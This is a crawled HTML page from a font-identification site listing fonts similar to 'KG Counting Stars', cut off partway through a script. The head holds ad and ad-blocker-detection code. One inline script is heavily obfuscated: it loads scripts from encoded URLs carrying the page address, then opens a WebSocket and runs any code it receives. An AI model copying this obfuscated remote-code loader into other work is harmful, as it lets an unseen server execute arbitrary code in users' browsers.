

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/NMY_KG-Counting-Stars.similar
body_size: 43760
content:
<!doctype html>
<html lang="en">
<head>
	<title>Similar free fonts and alternative for KG Counting Stars</title>
	<meta name="description" content="Similar free fonts and alternative for KG Counting Stars - KG Counting Stars, Steamcog Caps, Type Keys Filled, mars-inside, WebDotDing, PostConstructivismInve">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Similar Fonts for this image" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/G/NMY_KG-Counting-StarsA.png" />
	<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css" media="print" onload="this.media='all'">
<noscript>
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css">
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css">
</noscript>
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let 